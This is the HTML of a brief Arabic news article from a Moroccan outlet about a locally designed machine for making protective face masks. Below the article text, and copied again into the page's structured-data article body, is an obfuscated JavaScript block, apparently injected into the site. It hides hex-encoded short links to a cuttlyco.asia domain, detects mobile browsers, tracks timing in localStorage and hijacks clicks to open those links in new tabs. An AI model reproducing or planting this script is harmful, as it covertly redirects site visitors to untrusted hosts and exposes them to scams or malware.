<div class="body single_act" data-actitle="الدار البيضاء.. تقديم جهاز 100 في المائة مغربي لتصنيع الكمامات الواقية" data-acdossier="الاقتصاد والمال">
<p>جرى، أمس الأربعاء بالدار البيضاء، تقديم جهاز، 100 في المائة مغربي، لإنتاج الكمامات الواقية برباط أذن مزدوج تم تصميمه وتصنيعه من قبل فريق من الصناع والمهندسين وذلك بتوجيه من وزارة الصناعة والتجارة والاقتصاد الأخضر والرقمي.</p>
</div>
</div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x58\x77\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x6c\x64\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6f\x76\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x68\x53\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x4f\x68\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x52\x76\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x4f\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x42\x57\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x70\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">9 يوليو، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 303 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-07-09T13:32:24+01:00","datePublished":"2020-07-09T13:32:24+01:00","dateModified":"2020-07-09T13:32:24+01:00","headline":"\u062a\u0642\u062f\u064a\u0645 \u062c\u0647\u0627\u0632 100% \u0645\u063a\u0631\u0628\u064a \u0644\u062a\u0635\u0646\u064a\u0639 \u0627\u0644\u0643\u0645\u0627\u0645\u0627\u062a","name":"\u062a\u0642\u062f\u064a\u0645 \u062c\u0647\u0627\u0632 100% \u0645\u063a\u0631\u0628\u064a \u0644\u062a\u0635\u0646\u064a\u0639 \u0627\u0644\u0643\u0645\u0627\u0645\u0627\u062a","keywords":[],"url":"https:\/\/www.adwae.net\/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa\/","description":"\u062c\u0631\u0649\u060c \u0623\u0645\u0633 \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 \u0628\u0627\u0644\u062f\u0627\u0631 \u0627\u0644\u0628\u064a\u0636\u0627\u0621\u060c \u062a\u0642\u062f\u064a\u0645 \u062c\u0647\u0627\u0632\u060c 100 \u0641\u064a \u0627\u0644\u0645\u0627\u0626\u0629 \u0645\u063a\u0631\u0628\u064a\u060c \u0644\u0625\u0646\u062a\u0627\u062c \u0627\u0644\u0643\u0645\u0627\u0645\u0627\u062a \u0627\u0644\u0648\u0627\u0642\u064a\u0629 \u0628\u0631\u0628\u0627\u0637 \u0623\u0630\u0646 \u0645\u0632\u062f\u0648\u062c \u062a\u0645 \u062a\u0635\u0645\u064a\u0645\u0647 \u0648\u062a\u0635\u0646\u064a\u0639\u0647 \u0645\u0646 \u0642\u0628\u0644 \u0641\u0631\u064a\u0642 \u0645\u0646 \u0627\u0644\u0635\u0646\u0627\u0639 \u0648\u0627\u0644\u0645\u0647\u0646\u062f\u0633\u064a\u0646 \u0648\u0630\u0644\u0643 \u0628\u062a\u0648\u062c\u064a\u0647 \u0645\u0646 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u0646\u0627\u0639\u0629 \u0648\u0627\u0644\u062a\u062c\u0627\u0631\u0629 \u0648\u0627\u0644\u0627","copyrightYear":"2020","articleSection":"\u0623\u0636\u0648\u0627\u0621 \u0639\u0644\u0649 \u0645\u062f\u0627\u0631 24 \u0633\u0627\u0639\u0629","articleBody":"\n\n\n\n\u062c\u0631\u0649\u060c \u0623\u0645\u0633 \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 \u0628\u0627\u0644\u062f\u0627\u0631 \u0627\u0644\u0628\u064a\u0636\u0627\u0621\u060c \u062a\u0642\u062f\u064a\u0645 \u062c\u0647\u0627\u0632\u060c 100 \u0641\u064a \u0627\u0644\u0645\u0627\u0626\u0629 \u0645\u063a\u0631\u0628\u064a\u060c \u0644\u0625\u0646\u062a\u0627\u062c \u0627\u0644\u0643\u0645\u0627\u0645\u0627\u062a \u0627\u0644\u0648\u0627\u0642\u064a\u0629 \u0628\u0631\u0628\u0627\u0637 \u0623\u0630\u0646 \u0645\u0632\u062f\u0648\u062c \u062a\u0645 \u062a\u0635\u0645\u064a\u0645\u0647 \u0648\u062a\u0635\u0646\u064a\u0639\u0647 \u0645\u0646 \u0642\u0628\u0644 \u0641\u0631\u064a\u0642 \u0645\u0646 \u0627\u0644\u0635\u0646\u0627\u0639 \u0648\u0627\u0644\u0645\u0647\u0646\u062f\u0633\u064a\u0646 \u0648\u0630\u0644\u0643 \u0628\u062a\u0648\u062c\u064a\u0647 \u0645\u0646 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u0646\u0627\u0639\u0629 \u0648\u0627\u0644\u062a\u062c\u0627\u0631\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0623\u062e\u0636\u0631 \u0648\u0627\u0644\u0631\u0642\u0645\u064a.\n\n\n\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x71\\x58\\x77\\x33\\x63\\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x45\\x6c\\x64\\x35\\x63\\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x6f\\x76\\x73\\x38\\x63\\x378','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x68\\x53\\x39\\x63\\x349','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x73\\x4f\\x68\\x34\\x63\\x334','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x4f\\x52\\x76\\x37\\x63\\x347','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x49\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x4f\\x52\\x36\\x63\\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x42\\x57\\x30\\x63\\x380','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x70\\x31\\x63\\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0645\u064a\u062f\u064a\u0627 |  Adwae M\u00e9dias","logo":{"@type":"ImageObject","url":"https:\/\/www.adwae.net\/wp-content\/uploads\/2023\/02\/LOGO-ADWAE-400x120-1.png"},"sameAs":[" https:\/\/www.facebook.com\/adwaepress","https:\/\/twitter.com\/adwaepresse"," https:\/\/www.youtube.com\/channel\/UCGnQ2UU8KZJDNU5X-qZkFKA","https:\/\/www.instagram.com\/adwae17\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.adwae.net\/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"RA","url":"https:\/\/www.adwae.net\/author\/adwae\/"}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-skew">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
